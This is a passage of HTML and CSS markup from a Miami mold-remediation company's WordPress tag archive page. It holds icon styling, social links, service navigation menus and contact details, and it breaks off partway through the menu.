        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .our-projects .col .blp-text-holder .btn-more:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 97 92'%3E%3Cpath d='M34.5,44.974H52.106L50.468,40.5a32.055,32.055,0,0,0,9.032,5,32.055,32.055,0,0,0-9.032,5L52.1,46.026H34.5Z'/%3E%3C/svg%3E") center center no-repeat;
        background-size: 7em;
    }

    .building-landing-page .testimonial .col blockquote:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail address:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M5,24.5H22.5V27H5Zm16.25-15a7.5,7.5,0,0,0-15,0c0,5.625,7.5,13.75,7.5,13.75S21.25,15.125,21.25,9.5Zm-12.5,0a5,5,0,0,1,10,0c0,2.663-2.6,6.825-5,9.888C11.35,16.337,8.75,12.162,8.75,9.5Zm5-2.5a2.5,2.5,0,1,0,2.5,2.5A2.507,2.507,0,0,0,13.75,7Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .email-link:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M27,6.5A2.507,2.507,0,0,0,24.5,4H4.5A2.507,2.507,0,0,0,2,6.5v15A2.507,2.507,0,0,0,4.5,24h20A2.507,2.507,0,0,0,27,21.5Zm-2.5,0-10,6.237L4.5,6.5Zm0,15H4.5V9l10,6.25L24.5,9Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .tel-link:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M7.72,5.667a16.417,16.417,0,0,0,.6,3.453l-1.6,1.6A19.767,19.767,0,0,1,5.707,5.667H7.72M20.867,21.693a17,17,0,0,0,3.467.6V24.28a20.569,20.569,0,0,1-5.067-1l1.6-1.587M9,3H4.333A1.337,1.337,0,0,0,3,4.333,22.665,22.665,0,0,0,25.667,27,1.337,1.337,0,0,0,27,25.667V21.013a1.337,1.337,0,0,0-1.333-1.333,15.209,15.209,0,0,1-4.76-.76,1.119,1.119,0,0,0-.413-.067,1.366,1.366,0,0,0-.947.387l-2.933,2.933a20.2,20.2,0,0,1-8.787-8.787l2.933-2.933a1.338,1.338,0,0,0,.333-1.36,15.147,15.147,0,0,1-.76-4.76A1.337,1.337,0,0,0,9,3Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .fax:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M64 128H32c-17.67 0-32 14.33-32 32v320c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm416 32V77.25c0-8.49-3.37-16.62-9.37-22.63L425.37 9.37c-6-6-14.14-9.37-22.63-9.37H160c-17.67 0-32 14.33-32 32v448c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zM288 432c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm128 128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm16-112H176V48h208v32c0 8.84 7.16 16 16 16h32v96z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .promotional-block2 .quote-form:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
        background-size: 6em;
    }

    .building-landing-page .price-compare .column-holder .col.recommended{
        border-color: #06a64e;
    }

    .construction-company .testimonial .col cite .text-holder .name,
    .construction-company .testimonial .col cite .text-holder a{
        color: #06a64e;
    }

    .site-header.header-3 .top-bar .contact-info svg{
        color: #06a64e;
    }

    .construction-company .site-header .site-branding .site-title a{
        color: #06a64e;
    }
    
    
        
    
    </style></head>

<body data-rsssl=1 class="archive tag tag-mold-prevention tag-74 wp-custom-logo inner group-blog hfeed no-slider rightsidebar no-banner" itemscope itemtype="http://schema.org/WebPage">
    <header class="mobile-site-header">
        <div class="mobile-header-top">
            <div class="container">
                        <ul class="social-networks">
    		                        <li>
                            <a href="https://g.page/miamimoldspecialists/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-google"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://twitter.com/miami_mold" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-twitter"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.instagram.com/miamimoldspecialists/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-youtube"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://pinterest.com/miami_molds/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-pinterest"></i>
                            </a>
                        </li>
                            	</ul>
        <!-- programming for social networks -->
            </div> <!-- .container -->
        </div><!-- .mobile-header-top -->
        <div class="mobile-main-header">
            <div class="container">
                <div class="mobile-site-branding">
                    <a href="https://miamimoldspecialist.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo" alt="MMS logo" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-98x98.png 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-68x68.png 68w" /></a>                    <div class="mobile-text-logo">
                             <p class="site-title"><a href="https://miamimoldspecialist.com/" rel="home">
                            Miami Mold Specialist</a></p>
                                                          <p class="site-description">Miami Beach Mold Inspection, Testing, Mold Removal, Indoor Air Quality, and Water Damage Restoration Services</p>
                                                  </div><!-- .mobile-text-logo -->
                </div><!-- .mobile-site-branding -->
                <div class="mobile-menu-opener">
                    <span></span>
                    <span></span>
                    <span></span>
                </div> <!-- .mobile-menu-opener -->
            </div> <!-- .container -->
        </div> <!-- .mobile-main-header -->
        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation" role="navigation"><!-- navigation here -->
                <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com/">Home</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://miamimoldspecialist.com/our-guarantee/">Our Guarantee</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://miamimoldspecialist.com/testimonials/">Reviews</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://miamimoldspecialist.com/servicing/">Areas/Clients Served</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://miamimoldspecialist.com/faqs/">FAQS</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://miamimoldspecialist.com/hurricane-irma-mold-removal-fl/">Hurricane Relief</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miamimoldspecialist.com/mold-removal-prep-checklist/">Prep Checklist</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://miamimoldspecialist.com/post-mold-removal-checklist/">Post Mold Removal Checklist</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://miamimoldspecialist.com/pictures/">Pictures</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://miamimoldspecialist.com/videos/">Videos</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://miamimoldspecialist.com/press-releases-news-and-media/">Media Releases</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://miamimoldspecialist.com/sanitizing-and-disinfecting-services/">Sanitizing and Disinfecting Services</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://miamimoldspecialist.com/attic-and-crawlspace-cleaning-services-miami-fl/">Attic/Crawlspace Services</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://miamimoldspecialist.com/commercial-mold-removal-miami-south-florida/">Commercial Mold Removal</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://miamimoldspecialist.com/hvac-vent-duct-cleaning-services-south-fl/">HVAC Vent/Duct Cleaning</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://miamimoldspecialist.com/indoor-air-quality-services-miami-fl/">Indoor Air Quality</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://miamimoldspecialist.com/marine-mold-removal-miami-fl/">Marine Mold Removal Services South FL</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://miamimoldspecialist.com/mold-assessments-miami-fl/">Mold Assessments</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://miamimoldspecialist.com/mold-clearance-fl/">Mold Clearance FL</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://miamimoldspecialist.com/mold-content-cleaning-south-fl/">Mold Content Cleaning</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://miamimoldspecialist.com/mold-inspection-mold-remediation-services/">Mold Remediation Services</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://miamimoldspecialist.com/mold-sampling-south-fl/">Mold Sampling</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://miamimoldspecialist.com/pre-purchase-mold-inspection-south-fl/">Pre-Purchase Mold Inspection</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://miamimoldspecialist.com/radon-testing-radon-detection-miami-south-fl/">Radon Detection</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Mold Prevention</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://miamimoldspecialist.com/residential-mold-removal-south-florida/">Residential Mold Removal</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://miamimoldspecialist.com/water-intrusion-water-proofing-services-miami-fl/">Water Damage Control</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://miamimoldspecialist.com/water-sampling-service-south-fl/">Water Sampling Service</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech/">New Tech</a>
<ul class="sub-menu">
	<li id="menu-item-13045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13045"><a href="https://miamimoldspecialist.com/new-technology/mobile-co2-mold-and-content-dry-cleaning-chamber-services/">NEW Mobile CO2 Chamber</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://miamimoldspecialist.com/co2-hydrogenation-mold-removal-services-south-fl/">CO2 Mold Removal</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://miamimoldspecialist.com/advanced-robotics-home-inspection-south-fl/">Advanced Inspection Robotics</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://miamimoldspecialist.com/aerial-drone-inspection-south-fl/">Aerial Infrared Drones</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://miamimoldspecialist.com/mobile-air-mold-testing-services-miami-fl/">Mobile Mold Testing Lab</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://miamimoldspecialist.com/solar-water-purification-south-fl/">Next Gen Water Purification</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Solar Powered Mold Prevention</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://miamimoldspecialist.com/miami-water-testing-services-south-fl/">High Tech Water Testing</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://miamimoldspecialist.com/titan-hydroxyl-mold-removal-south-fl/">Titan Hydroxyl Generator</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://miamimoldspecialist.com/uv-mold-detection-south-fl/">UV Mold Detection Systems</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://miamimoldspecialist.com/wifi-live-feed-mold-removal-miami-fl/">WI-FI Live Monitoring</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://miamimoldspecialist.com/florida-mold-laws/">Florida Mold Laws</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://miamimoldspecialist.com/tenant-landlord-mold-removal-laws-fl/">Tenant Landlord Mold Laws FL</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://miamimoldspecialist.com/types-of-mold/">Types of Mold</a></li>
</ul>
</li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">Insurance</a>
<ul class="sub-menu">
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://miamimoldspecialist.com/florida-home-owners-insurance-claim-assignment-of-benefits-aob-fl/">Florida AOB Insurance Claims</a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://miamimoldspecialist.com/airbiotics-organic-cleaners/">Airbiotics Organic Cleaners</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://miamimoldspecialist.com/asthma-triggers-inspection-fl/">Asthma Triggers Inspection</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://miamimoldspecialist.com/eczema-psoriasis-fl/">Eczema/Psoriasis</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://miamimoldspecialist.com/mold-doctors-south-florida/">Mold Doctors</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://miamimoldspecialist.com/news/">News</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">Contact</a></li>
</ul></div>            </nav><!-- #site-navigation -->
                            <a href="https://miamimoldspecialist.com/contact/" class="btn-quote">Get A Quote</a>
                        
            <ul class="header-info">
                 
                        <li>                                   
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            Call Us Now<br/>
                            <a href="tel:1-305-763-8070">1-305-763-8070</a>
                        </li>
                             
                        <li>                               
                            <i class="fa fa-envelope" aria-hidden="true"></i>Email Us<br/>
                            <a href="mailto:miamimoldspecialist@gmail.com">miamimoldspecialist@gmail.com</a>
                        </li>
                          
            </ul>
            
                                    <div class="col">
                            <i class="fa fa-check-circle-o" aria-hidden="true"></i>
                            <div class="text">
                                <strong>New Sub-Zero Co2 Chamber</strong>
                                <span>Schedule Now!</span>
                            </div>
                        </div>                    
                                                <div class="col">
                            <i class="fa fa-check-circle-o" aria-hidden="true"></i>
                            <div class="text">
                                <strong>New Sanitize &amp; Disnfect Service</strong>
                                <span>Schedule Now!</span>
                            </div>
                        </div>                    
                                </div><!-- mobile-menu here -->
    </header> <!-- .mobile-site-header --> 
    <div id="page" class="site ">
	
    <div class="sticky-holder"></div> 


<header id="masthead" class="site-header header-one" role="banner" itemscope itemtype="http://schema.org/WPHeader">
   <div class="container">

    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">				
        <a href="https://miamimoldspecialist.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo" alt="MMS logo" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-98x98.png 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-68x68.png 68w" /></a>        <div class="text-logo">
                           <p class="site-title" itemprop="name"><a href="https://miamimoldspecialist.com/" rel="home" itemprop="url">Miami Mold Specialist</a></p>
                          <p class="site-description" itemprop="description">Miami Beach Mold Inspection, Testing, Mold Removal, Indoor Air Quality, and Water Damage Restoration Services</p>
                    </div>
  </div><!-- .site-branding -->
<div class="right-panel">
                    
    <a class="tel-link" href="tel:1-305-763-8070">
       <i class="fa fa-phone"></i> 1-305-763-8070   </a>

<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://miamimoldspecialist.com/our-guarantee/">Our Guarantee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://miamimoldspecialist.com/testimonials/">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://miamimoldspecialist.com/servicing/">Areas/Clients Served</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://miamimoldspecialist.com/faqs/">FAQS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://miamimoldspecialist.com/hurricane-irma-mold-removal-fl/">Hurricane Relief</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miamimoldspecialist.com/mold-removal-prep-checklist/">Prep Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://miamimoldspecialist.com/post-mold-removal-checklist/">Post Mold Removal Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://miamimoldspecialist.com/pictures/">Pictures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://miamimoldspecialist.com/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://miamimoldspecialist.com/press-releases-news-and-media/">Media Releases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://miamimoldspecialist.com/sanitizing-and-disinfecting-services/">Sanitizing and Disinfecting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://miamimoldspecialist.com/attic-and-crawlspace-cleaning-services-miami-fl/">Attic/Crawlspace Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://miamimoldspecialist.com/commercial-mold-removal-miami-south-florida/">Commercial Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://miamimoldspecialist.com/hvac-vent-duct-cleaning-services-south-fl/">HVAC Vent/Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://miamimoldspecialist.com/indoor-air-quality-services-miami-fl/">Indoor Air Quality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://miamimoldspecialist.com/marine-mold-removal-miami-fl/">Marine Mold Removal Services South FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://miamimoldspecialist.com/mold-assessments-miami-fl/">Mold Assessments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://miamimoldspecialist.com/mold-clearance-fl/">Mold Clearance FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://miamimoldspecialist.com/mold-content-cleaning-south-fl/">Mold Content Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://miamimoldspecialist.com/mold-inspection-mold-remediation-services/">Mold Remediation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://miamimoldspecialist.com/mold-sampling-south-fl/">Mold Sampling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://miamimoldspecialist.com/pre-purchase-mold-inspection-south-fl/">Pre-Purchase Mold Inspection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://miamimoldspecialist.com/radon-testing-radon-detection-miami-south-fl/">Radon Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Mold Prevention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://miamimoldspecialist.com/residential-mold-removal-south-florida/">Residential Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://miamimoldspecialist.com/water-intrusion-water-proofing-services-miami-fl/">Water Damage Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://miamimoldspecialist.com/water-sampling-service-south-fl/">Water Sampling Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech/">New Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13045"><a href="https://miamimoldspecialist.com/new-technology/mobile-co2-mold-and-content-dry-cleaning-chamber-services/">NEW Mobile CO2 Chamber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://miamimoldspecialist.com/co2-hydrogenation-mold-removal-services-south-fl/">CO2 Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://miamimoldspecialist.com/advanced-robotics-home-inspection-south-fl/">Advanced Inspection Robotics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://miamimoldspecialist.com/aerial-drone-inspection-south-fl/">Aerial Infrared Drones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://miamimoldspecialist.com/mobile-air-mold-testing-services-miami-fl/">Mobile Mold Testing Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://miamimoldspecialist.com/solar-water-purification-south-fl/">Next Gen Water Purification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Solar Powered Mold Prevention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://miamimoldspecialist.com/miami-water-testing-services-south-fl/">High Tech Water Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://miamimoldspecialist.com/titan-hydroxyl-mold-removal-south-fl/">Titan Hydroxyl Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://miamimoldspecialist.com/uv-mold-detection-south-fl/">UV Mold Detection Systems</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://miamimoldspecialist.com/wifi-live-feed-mold-removal-miami-fl/">WI-FI Live Monitoring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">Resources</a>
<ul class="sub-menu">
